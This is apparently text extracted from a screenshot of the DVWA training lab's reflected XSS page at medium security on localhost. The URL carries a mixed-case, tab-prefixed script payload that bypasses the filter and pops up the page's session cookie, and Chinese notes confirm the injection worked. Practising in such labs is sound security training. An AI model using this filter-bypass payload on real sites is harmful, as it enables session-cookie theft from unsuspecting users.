 Vulnerability: Reflected Cros
localhost/DVWA-1.9/vulnerabilities/xss_r/?name=%09<sCrIpt>alert(document.cookie)<%2F
火狐官方站点
新手上路
常用网址
JD 京东商城
移动版书签
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
XSS (Reflected)
XSS (Stored)
DVWA Security
PHP Info
About
Logout
Vulnerability: Reflected Cross Site Scripting (XSS)
security=medium; PHPSESSID=6hfg977uuv41kdrvdbrmq2cem3
确定
注入回显，弹出会话信息
读取 localhost